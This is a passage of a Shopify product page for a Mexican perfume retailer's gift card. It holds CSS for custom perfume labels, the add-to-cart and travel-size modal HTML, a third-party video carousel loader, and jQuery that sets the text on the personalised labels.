      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      padding: 1rem;
      font-size: 1.2rem;

  }

  .txt-left-blk{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .imgtxt-sempa{
      /* width: 90%; */
  }

  .logo-txt-semp{
      text-align: center;
  }

  .puntos-imgtxt-sempa{
    border-color: #ccc;
    height: 5%;
    /* height: 5rem; */
    border-style: dotted;
    border-width: 0px;
    /* top: 3rem; */
    width: 52%;
    position: absolute !important;
    /* bottom: 34rem; */
    bottom: 26%;
  }

  .para-sempa{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      margin: 2rem 0 0 0;
      font-size: 1.5rem;
      padding: 0 0 0 .8rem;
      
  }

  .eau-sempa{
      font-size: 1rem;
      margin-top: 13%;
      text-align: center;
      letter-spacing: 4px;
      font-weight: bold;
      margin-bottom: -10px;
      line-height: 2rem!important;
      margin-bottom: -3px;
  }

  .eau-sempa--mystic{
      margin-top: 5%;
  }

  .vapor-sempa{
    font-size: .8rem;
    text-align: center;
    letter-spacing: 1px;
      
  }

  .copal-footer-sempa{
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 13%;
    padding: 0.5rem;
      
  }

  .vertical-sempa{

  font-size: 1rem;
  letter-spacing: 1px;
  /* height: 13rem; */
  border-color: #000;
  border-style: solid;
  border-width: 2px;
  transform: rotate(180deg);
  writing-mode: vertical-lr;
  text-align: center;
  padding: .5rem .5rem .5rem .5rem;
  margin-top: 0;

  }

  .vertical-santos{

    font-size: 1rem;
    letter-spacing: 1px;
    /* height: 13rem; */
    border-color: #000;
    border-style: solid;
    border-width: 2px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
    text-align: center;
    padding: .5rem .5rem .5rem .5rem;
    margin-top: 0;
    background-color: #fff;

  }

  .vertical-garden{

    font-size: 1rem;
    letter-spacing: 1px;
    /* height: 13rem; */
    border-color: #000;
    border-style: solid;
    border-width: 2px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
    text-align: center;
    padding: .5rem .5rem .5rem .5rem;
    margin-top: 0;
    background-color: #4F764B;

  }

  .img-sempa{
    width: 100%;
  }


  * {
  box-sizing: border-box;
  }

  .text-xs-5 {
      font-size: 1rem!important;
  }

  .text-xs-4 {
      font-size: .8rem!important;
  }

  .mr-2 {
      margin-right: 0.5rem!important;
  }

  /* Etiquetas productos normales */

  .row-etiqueta {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_original.jpg?v=19796671083044508321712928308) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }
  
  .row-etiqueta-raw {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_raw.jpg?v=91051131906343168951712932511) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-izamal {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_IZAMAL%20EAU%20DE%20PARFUM.jpg?9819) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-mystic {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_mystic.jpg?v=104641866704097454851763753942) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;
    background-color:#fff;

  }

  .row-etiqueta-santos {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_santos.jpg?v=65125863066886862661744979250) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-garden {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_garden.jpg?v=80312509755438843311744981063) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }
  
  .row-etiqueta-mango {
    background-color: #fff;
    background-image: none !important;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;
  }

  .row-etiqueta-pride {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_pride.jpg?v=162517516751113211981749087225) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }
  .row-etiqueta-kids {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_kids.jpg?v=3432844759047318001712933113) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-baby {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_baby.jpg?v=157436184062000229701712934229) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-facer {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_facer.jpg?v=175947500627757404441721926381) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-facer .column-center{

    float: left;
    width: 60%;
    /* height: 28rem; */
    color: #000;
    padding: 0% 2% 2% 2%;

    }

    .row-etiqueta-cherry {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_cherry.jpg?v=23592713275055960981734650233) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

    }

    .row-etiqueta-cherry .column-center{

    float: left;
    width: 60%;
    /* height: 28rem; */
    color: #000;
    padding: 0% 2% 2% 2%;

    }
  
  .row-etiqueta-memo {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_memo.jpg?v=155701327496890717591712935029) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-vickycempa {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_vickycempa.jpg?v=17618356111127196441761668572) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta:after, .row-etiqueta-raw:after, .row-etiqueta-kids:after, .row-etiqueta-baby:after, .row-etiqueta-mystic:after, .row-etiqueta-memo:after, .row-etiqueta-facer:after, .row-etiqueta-cherry:after, .row-etiqueta-izamal:after, .row-etiqueta-santos:after , .row-etiqueta-garden:after , .row-etiqueta-pride:after , .row-etiqueta-vickycempa:after {

    content: "";
    display: table;
    clear: both;

  }

  .column-left{
      float: left;
      width: 30%;
      color: #000;
      padding: .5rem;
  }

  .column-left-raw{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #3c79ca;
  }

  .column-left-izamal{
      float: left;
      width: 30%;
      /* color: #ff f; */
      padding: .5rem;
      height: 20rem;
      background-color: #ffda00;
  }

  .column-left-santos{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #002a75;
  }

  .column-left-garden{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #4F764B;
  }
  
  .column-left-mango{
      background: linear-gradient(180deg, #f8c33a 0%, #f8991f 55%, #f26911 100%);
  }
  
  .column-left-pride{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      /* background-color: #4F764B; */
  }

  .column-left-cherry{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 19rem;
      background-color: #68172c;
  }

  .txt-producto{

      border-width: 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: .5rem;

  }

  .txt-producto-mystic{

      background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_txt_mystic.jpg?v=13856811058647468351763753942) !important;
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;

  }

  .txt-producto-int-cherry{

      border-width: 2px;
      /* border-style: solid; */
      border-color: transparent;
      text-align: center;
      /* padding: .5rem; */

  }

  .txt-producto-raw {
      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-producto-izamal {
      border-width: 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-producto-cherry {
      background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/diamante.png?v=103331729597363347501734711447) !important;
      background-size: contain;
      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-left{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-raw{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-izamal{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-neg-2rem{

    border-width: 0 0 2px 0;
    border-style: solid;
    border-color: #000;
    padding: 0.4rem;
    font-size: 1rem;
    line-height: 1.5rem;

  }

  .txt-left-neg-2rem-raw {
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      padding: 0.4rem;
      font-size: 1rem;
      line-height: 1.5rem;
  }

  .txt-left-neg-2rem-izamal {
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      padding: 0.4rem;
      font-size: 1rem;
      line-height: 1.5rem;
  }

  .txt-left-neg{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .txt-left-neg-raw{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .txt-left-neg-izamal{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .netiqueta{
    text-align: left;
    font-size: 1rem;
  }

  .nometiqueta{
    font-size: 1.3rem;
    line-height: 1.3rem;
    text-align: left;
    margin: 1rem 0 0.5rem 0;
    height: 4rem;
  }

  .nombra{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      /* margin: 2rem 0 0 0; */
      font-size: 1.5rem;
      padding: 2% 3% 3% 0%;
      
  }

  .nombrafacer{
      /* border-width: 0 0 2px 0;
      border-style: solid; */
      /* border-color: #000; */
      /* margin: 2rem 0 0 0; */
      font-size: 1.5rem;
      padding: 2% 3% 3% 0%;
      height: 53px;
      
  }

  .para{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      margin: 1.2rem 0 0 0;
      font-size: 1.5rem;
      padding: 0% 3% 3% 0%;
      
  }

  .para--mystic {
      margin-top: 5.8rem;
  }

  @media screen and (max-width: 480px) {
    .para--mystic {
        margin-top: 5.7rem;
    }
    .eau-sempa--mystic {
        margin-top: 13%;
    }
  }

  .column-center {
      float: left;
      width: 60%;
      /* height: 28rem; */
      color: #000;
      padding: 0% 2% 2% 2%;
  }

  .vapor {
    font-size: .6rem;
    text-align: center;
    letter-spacing: 1px;
}

.copal-footer {
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 11%;
    padding: 0.5rem;
}

.facer-footer {
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 11%;
    padding: 0.5rem;
}

.column-right {
    float: left;
    width: 10%;
    /* height: 32rem; */
    color: #000;
    /* padding: 1rem; */
    padding: 1% 0 1% 0;
}

  
.copal-footer {
    border-width: 2px;
    border-style: solid;
    border-color: #000;
    text-align: center;
    padding: .5rem;
}

.facer-footer {
    border-width: 2px;
    border-style: solid;
    border-color: #000;
    text-align: center;
    padding: .5rem;
    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/fondo_facer_fecha.png?v=151651745568051149211721928789) !important;
    background-size: cover;
}

.eltiqueta {
    text-align: left;
    font-size: .9rem;
    margin: 0rem 0rem -.5rem 0rem;
}

.row-etiqueta-cherry .txt-producto-int-cherry {

height: 7rem;

}

/* Movil */
@media screen and (max-width: 480px) {

  /* Etiquetas */
  .row-etiqueta {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_original_movil.jpg?v=171743663501622966281712930688) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-raw {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_raw_movil.jpg?v=182026550725006111961712933963) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-izamal {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_IZAMAL%20EAU%20DE%20PARFUM_movil.jpg?9819) !important;
    padding: 0.1rem;

  }

  .txt-left-neg-2rem-izamal {
      font-size: .9rem;
  }

  .row-etiqueta-santos {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_santos_movil.jpg?v=36645831487692106201744979312) !important;
    padding: 0.1rem;

  }

  .txt-left-neg-2rem-santos {
      font-size: .9rem;
  }

  .row-etiqueta-garden {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_garden_movil.jpg?v=86833649377799964331744981221) !important;
    padding: 0.1rem;

  }
  
  .column-left-garden {
      height: 18.5rem;
  }
  
  .row-etiqueta-mango {
    background-image: none !important;
    background-color: #fff;
    padding: 0.1rem;
  }

  .row-etiqueta-pride {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_pride_movil.jpg?v=71830628988718203001749087270) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-mystic {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_mystic_movil.jpg?v=153531077592718624441763753942) !important;
    padding: 0.1rem;

  }
  
  .txt-producto-mystic {
      height: 102px;
  }

  .txt-left-neg-2rem-garden {
      font-size: .9rem;
  }

  .row-etiqueta-kids {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_kids_movil.jpg?v=7414491189277401141712933723) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-baby {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_baby_movil.jpg?v=22154616146268519291712934490) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-facer {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_facer_movil.jpg?v=172826067293636629381721947561) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-facer .txt-producto {

    height: 7rem;

  }

  .row-etiqueta-facer .column-center{

    width: 67%;

    }

  .row-etiqueta-cherry {

  background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_cherry_movil.jpg?v=177719049662909715041736542852) !important;
  background-size: auto;
  padding: 0.1rem;

  }

  .row-etiqueta-cherry .txt-producto-int-cherry {

  height: 5rem;

  }

  .row-etiqueta-cherry .column-center{

  width: 60%;

  }

  .column-left-cherry{
      height: 19rem;
  }
  
  .row-etiqueta-memo {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_memo_movil.jpg?v=44044375792298621261712935178) !important;
    padding: 0.1rem;

  }
  
  .row-etiqueta-vickycempa {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_vickycempa_movil.jpg?v=17618356111127196441761668691) !important;
    padding: 0.1rem;

  }
     

  /* Cempasuchil */
  .column-sepa-center{
      padding: 1%;
  }

  .vertical-sempa{

  font-size: .8rem;
  padding: 1.5rem .1rem 1.5rem .1rem;
  margin-top: .5rem;

  }

  .vertical-santos{

  font-size: .8rem;
  padding: 1.5rem .1rem 1.5rem .1rem;
  margin-top: .5rem;

  }

  .eau-sempa {
      margin-top: 8%;
      text-align: center;
      letter-spacing: 4px;
      font-weight: bold;
      margin-bottom: -10px;
      line-height: 2rem!important;
      margin-bottom: -3px;
  }

  .copal-footer-sempa {
      margin-top: 5%;
  }

  /* Productos normales */
  .txt-left-neg-2rem{

    font-size: .75rem;
    line-height: 1.2rem;
    padding: .7rem .2rem .7rem .2rem;

  }

  .txt-left-neg-2rem-raw{

    font-size: .70rem;
    line-height: 1.2rem;
    padding: .7rem .2rem .7rem .2rem;

  }

  .copal-footer {
    margin-top: 3%;
  }

  .facer-footer {
    margin-top: 17%;
  }

  .nometiqueta {
    font-size: 1rem;
    height: auto;
  } 

}

/* Modal Viersion de viaje */
.row {
    display: flex;
    flex-wrap: wrap;
  }

.col{
  flex: 1 0 0%;
  padding: 0.5rem;
}

.col-6{
    float: left;
    width: 50%;
    /* padding: 10px; */
    /* height: 28rem; */
    background-color: aqua;
}</style><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-type="vendor" ><a href="/collections/vendors?q=Perfum%C3%A9rica" class="vendor h6 link-faded">Perfumérica</a>
</div><div class="product-info__block-item" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje">Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)</a>
              </h2>
</div><div class="product-info__block-item" data-block-type="price" ><div class="v-stack"><price-list role="region" aria-live="polite" class="price-list price-list--product"><sale-price form="product-form-7702448472241-template--16099392782513__main" class="h4 text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 2,490.00</sale-price>

    <compare-at-price form="product-form-7702448472241-template--16099392782513__main" hidden class="h5 text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price><unit-price form="product-form-7702448472241-template--16099392782513__main" hidden class="h6 text-subdued">(/)
      </unit-price></price-list></div>
</div><div class="product-info__block-item" data-block-type="payment-terms" ><payment-terms class="payment-terms" form="product-form-7702448472241-template--16099392782513__main"><form method="post" action="/cart/add" id="product-installment-form-template--16099392782513__main-7702448472241" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43555699425457"><input type="hidden" name="product-id" value="7702448472241" /><input type="hidden" name="section-id" value="template--16099392782513__main" /></form></payment-terms>
</div><div class="product-info__block-item" data-block-type="separator" ><hr>
</div><div class="product-info__block-item" data-block-type="@app" ><div id="shopify-block-AUWlmK1F1K1Q3QzRae__tellos_shoppable_video_product_page_carousel_Renmkp-1" class="shopify-block shopify-app-block">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Tellos Shoppable Video Widget",
  "applicationCategory": "BusinessApplication",
  "operatingSystem": "Web Browser",
  "url": "https://www.jointellos.com",
  "provider": {
    "@type": "Organization",
    "name": "Tellos",
    "url": "https://www.jointellos.com"
  }
}
</script>
<div id="tellos-carousel" product-carousel="true"
  style="padding: 0px 0px 0px 0px;"
  carousel-size="large"
  circle-cards="false"
  remove-navigation-buttons="true" >
  
</div>

<script>
  const carousel = document.getElementById('tellos-carousel');
  // AbTest = 1: Show carousel, AbTest = 0: Hide carousel, AbTest = null: No A/B test data found
  function AbTest() {
    for (let key in localStorage) {
      if (key.startsWith('tls_') && key != 'tls_swipe_animation_seen') {
        const session = JSON.parse(localStorage.getItem(key)).session;
        if (session) return !!session.grpid;
        else return null;
      }
    }
    return null;
  }

  // Function to load JS
  function loadJS(url) {
    return new Promise((resolve, reject) => {
      var script = document.createElement('script');
      script.src = url;
      script.onload = resolve;
      script.onerror = reject;
      document.body.appendChild(script);
    });
  }

  const abTestValue = AbTest();
  // Check if the carousel should be displayed
  const displayCarousel = abTestValue !== false;

  if (displayCarousel) {
    if (abTestValue) {
      carousel.dataset.abtest = 'true';
    } else {
      carousel.dataset.abtest = 'undefined';
    }
    // Load Swiper JS
    loadJS('https://deeujpvmmz6ez.cloudfront.net/files/carousel/tellos-carousel.js')
      .then(() => { })
      .catch((error) => {
        console.error('Error loading Swiper resources:', error);
      });
  } else {
    carousel.dataset.abtest = 'false';
    carousel.style.display = 'none'; // Hide carousel
  }
</script>

</div>
</div><div class="product-info__block-item" data-block-type="variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-7702448472241-template--16099392782513__main" value="43555699425457">
  </noscript>
</div><div class="product-info__block-item" data-block-type="buy-buttons" ><form method="post" action="/cart/add" id="product-form-7702448472241-template--16099392782513__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="43555699425457">

    

    <div class="v-stack gap-4"><buy-buttons class="buy-buttons " template="" form="product-form-7702448472241-template--16099392782513__main">
<button type="submit" class="button w-full" >Añadir a la cesta</button></buy-buttons>
    </div><input type="hidden" name="product-id" value="7702448472241" /><input type="hidden" name="section-id" value="template--16099392782513__main" /></form>
</div></div></safe-sticky>


<x-modal id="modalViaje" class="modal modal--lg">
  

  <div class="row">

    <div class="col">
      <img src="//perfumerica.mx/cdn/shop/t/8/assets/travel-version.png?v=168150277872724040971713295528" alt="" class="gift-card__image" width="100%" loading="lazy">
    </div>
    <div class="col">

      <div class="product-info__block-list">

        <div class="product-info__block-item" data-block-type="title">
          <h1 class="product-title h3">Versión de viaje (40 ml)</h1>
        </div>

        <div class="product-info__block-item" data-block-type="price">
          <div class="v-stack">
            <price-list role="region" aria-live="polite" class="price-list price-list--product">
              <sale-price class="h4 text-subdued">
              <span class="sr-only">Precio de oferta</span>$ 140.00
              </sale-price>
            </price-list>
          </div>
        </div>

        <div class="product-info__block-item" data-block-type="description"><div class="prose"><meta charset="utf-8">
          <p data-mce-fragment="1">
            Sigue dejando tu huella a dónde quiera que vayas con la versión de viaje de 40ml.<br><br>
            * Este producto no se vende por separado, ni por unidad.
          </p>
        </div>

      </div>  

      
      <form method="post" action="/cart/add" id="template--40517880250545__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form">
      
        <input type="hidden" name="form_type" value="product">
        <input type="hidden" name="utf8" value="✓">
        <input type="hidden" name="id" value="40517880250545">
    
        <div class="v-stack gap-4">
          <buy-buttons class="buy-buttons" template="" form="template--40517880250545__main">
                <button id="btnSubmitViaje" type="submit" class="button w-full">Añadir a la cesta</button>
          </buy-buttons>
        </div>
        <div class="v-stack gap-4" style="margin-top: 1rem;">
          <a class="button w-full" style="" href="/cart">
          <strong>No me interesa</strong>
          </a>
        </div>
        <input type="hidden" name="product-id" value="40517880250545">
        <input type="hidden" name="section-id" value="template--40517880250545__main">
        <input 
        class="input" 
        type="hidden" 
        maxlength="17" 
        minlength="3" 
        name="properties[Fragancia]" 
        value="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)">
        <input 
          class="input" 
          type="hidden" 
          maxlength="17" 
          minlength="3" 
          name="properties[Referencia]" 
          value="43555699425457">
      </form>
        
        
    </div>
        
  </div>

</x-modal>


<script src="//perfumerica.mx/cdn/shop/t/8/assets/jquery.min.js?v=61395414644828968241699723966"></script>


<script>

  let todaysDate = new Date();
  let date = convertDate(todaysDate)
  $('#divFecha').html(date);
  $('#fecha').val(date);

  // let referencia = Date.now();
  // $("input[name='properties[Referencia]']").each(function() {
  //     $(this).val(referencia);
  // });

  function convertDate(date) {

    var yyyy = date.getFullYear().toString();
    var mm = (date.getMonth()+1).toString();
    var dd  = date.getDate().toString();

    var mmChars = mm.split('');
    var ddChars = dd.split('');

    return yyyy + '-' + (mmChars[1]?mm:"0"+mmChars[0]) + '-' + (ddChars[1]?dd:"0"+ddChars[0]);

  }

  let setName = $('#inputNombre').val();
  const hideNombreInput = false;

  if (hideNombreInput) {
    $('[id="divFragancia"]').text(setName);
  }

let regex = /^(HC|W|M)\S+/;  
let match = setName.match(regex);

if (!match) {
  // Si no empieza con HC/W/M, busca en cualquier parte del nombre
  match = setName.match(/\b(HC|W|M)\S+/);
}

let setNameShort = match ? match[0] : setName;

// Truncar a 13 caracteres
if (setNameShort.length > 13) {
  setNameShort = setNameShort.slice(0, 13);
}

console.log(setName);

  if (setName == 'TODOS SANTOS EAU DE PARFUM') { setNameShort = 'TDS'; }
  if (setName == 'IZAMAL EAU DE PARFUM') { setNameShort = 'IZL'; }
  if (setName == 'CITRUS GARDEN EAU DE PARFUM') { setNameShort = 'CGN'; }
  if (setName == 'COCO TROPIC EAU DE PARFUM') { setNameShort = 'COCO'; }
  if (setName == 'BLACK CHERRY EAU DE PARFUM') { setNameShort = 'CHERRY'; }
  if (setName == 'COPAL CON CEMPASÚCHIL EAU DE PARFUM') { setNameShort = 'COPAL'; }
  if (setName == 'GO13 BY MEMO OCHOA EAU DE PARFUM') { setNameShort = 'GO13'; }
  if (setName == 'BABY EAU DE TOILETTE') { setNameShort = 'BABY'; }
  if (setName == 'KIDS EAU DE TOILETTE') { setNameShort = 'KIDS'; }


  if (hideNombreInput) {
    $('[id="divNombreProducto"]').empty();
  } else {
    $('[id="divNombreProducto"]').text(setNameShort);
  }

  // console.log(setNameShort);

  $('#divMl').html('120ml');
  $('#divAcepto').hide();

  // Sets
  let setEtiqueta1 = 'HC1-Floral Frutal';
  let setEtiqueta2 = 'HC2-Dulce Oriental';
  let setEtiqueta3 = 'HC5-Madera Oud';
  let setEtiqueta4 = 'HC6-Sándalo';
  let setEtiqueta5 = 'HC7-Bergamota';

  switch(setName){

    case 'DISCOVERY SET PARA HOMBRE':

      setEtiqueta1 = 'HC3-Amaderado Chipre';
      setEtiqueta2 = 'HC4-Amaderado Acuoso';
      setEtiqueta3 = 'HC5-Madera Oud';
      setEtiqueta4 = 'HC6-Sándalo';
      setEtiqueta5 = 'HC7-Bergamota';

    break;

    case 'DISCOVERY SET UNISEX':

      setEtiqueta1 = 'HC5-Madera Oud';
      setEtiqueta2 = 'HC6-Sándalo';
      setEtiqueta3 = 'HC7-Bergamota';
      setEtiqueta4 = 'HC8-Mediterráneo';
      setEtiqueta5 = 'HC9-Higo';

    break;
    
    case 'SEASONAL SET':

      setEtiqueta1 = 'CGN-CITRUS';
      setEtiqueta2 = 'COCO-COCO';
      setEtiqueta3 = 'CEMPA-COPAL';
      setEtiqueta4 = 'CHERRY-BLACK';
      setEtiqueta5 = '-';

    break;

  }

  if (setName == 'DISCOVERY SET PARA HOMBRE' || setName == 'DISCOVERY SET PARA MUJER' || setName == 'DISCOVERY SET UNISEX' || setName == 'SEASONAL SET') {
    
    $('#divSets').show();
    $('#divFieldNombra').hide();
    $('#divAcepto').show();
    $('#divMl').html('40ml');

    setEtiNom1 = setEtiqueta1.split('-');
    setEtiNom2 = setEtiqueta2.split('-');
    setEtiNom3 = setEtiqueta3.split('-');
    setEtiNom4 = setEtiqueta4.split('-');
    setEtiNom5 = setEtiqueta5.split('-');

    $('#divFragancia').html(setEtiNom1[1]);
    if (!hideNombreInput) {
      $('[id="divNombreProducto"]').text(setEtiNom1[0]);
    }
    $('#nombrafragancia').val(setEtiNom1[1]);

    $('#btnHc1').html(setEtiNom1[0]);
    $('#btnHc2').html(setEtiNom2[0]);
    $('#btnHc3').html(setEtiNom3[0]);
    $('#btnHc4').html(setEtiNom4[0]);
    $('#btnHc5').html(setEtiNom5[0]);

    $('#btnHc1').attr('fragancia', setEtiNom1[1]);
    $('#btnHc2').attr('fragancia', setEtiNom2[1]);
    $('#btnHc3').attr('fragancia', setEtiNom3[1]);
    $('#btnHc4').attr('fragancia', setEtiNom4[1]);
    $('#btnHc5').attr('fragancia', setEtiNom5[1]);

    $('#btnHc1').attr('sigla', setEtiNom1[0]);
    $('#btnHc2').attr('sigla', setEtiNom2[0]);
    $('#btnHc3').attr('sigla', setEtiNom3[0]);
    $('#btnHc4').attr('sigla', setEtiNom4[0]);
    $('#btnHc5').attr('sigla', setEtiNom5[0]);

  }

  $('#divSetBtn').on('click','#btnHc1, #btnHc2, #btnHc3, #btnHc4, #btnHc5', function(e) {

    let set = $(this).attr('id');
    let frag  = $(this).attr('fragancia');
    let sigla  = $(this).attr('sigla');

    $('#btnHc1').removeClass('active');
    $('#btnHc2').removeClass('active');
    $('#btnHc3').removeClass('active');
    $('#btnHc4').removeClass('active');
    $('#btnHc5').removeClass('active');

    if (!hideNombreInput) {
      $('[id="divNombreProducto"]').text(sigla);
    }
    // $('#divFragancia').html(frag);
    $('[id="divFragancia"]').text(frag);
    $('#nombrafragancia').val(frag);
    $('#' + set).addClass('active');

    // Seasonal Set
    hideEtSeasonal();

    switch (sigla) {

      case 'CGN':
        $('.etCitrus').show();
      break;

      case 'COCO':
        $('.etCoco').show();
      break;

      case 'CEMPA':
        $('.etCempa').show();
      break;

      case 'CHERRY':
        $('.etCherry').show();
      break; 
      
    }


  });

  // Solo letras y números en input nombre de fragancia
  $('.fieldset').on('keyup change','#nombrafragancia, #para, #fecha', function(e) {

    const $nombraInput = $('#nombrafragancia');
    let nombra = $nombraInput.length ? $nombraInput.val() : '';
    nombra = nombra ? nombra.replace(/[^a-zA-Z0-9 _]/g, '') : '';

    if ($nombraInput.length) {
      $nombraInput.val(nombra);
    }
    // $('#nombrafraganciaviaje').val(nombra);
    if ($('#divFragancia').length) {
      $('#divFragancia').html(nombra);
    }

